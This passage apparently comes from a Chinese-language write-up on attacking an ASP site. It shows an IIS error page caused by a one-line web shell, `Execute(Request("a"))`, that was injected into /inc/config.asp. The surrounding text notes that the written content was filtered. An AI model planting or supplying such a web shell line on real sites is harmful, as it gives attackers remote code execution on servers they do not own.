 请尝试执行下列操作：
● 单击刷新按钮，或稍后重试。
● 打开 127.0.0.1 主页，然后查找与所需信息相关的链接。
HTTP 错误 500.100 - 内部服务器错误 - ASP 错误
Internet 信息服务
技术信息（用于支持人员）
● 错误类型：
Microsoft VBScript 编译器错误 (0x800A0401)
语句未结束
/inc/config.asp, line 2, column 15
Sitename="test"Execute(Request("a"))
--------------^
● 浏览器类型：
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;
InfoPath.1; .NET CLR 2.0.50727)
● 网页：
GET /inc/config.asp
图 4 写入的内容被
过滤了
se(Request.ServerVariables("SCRIPT_NAME")),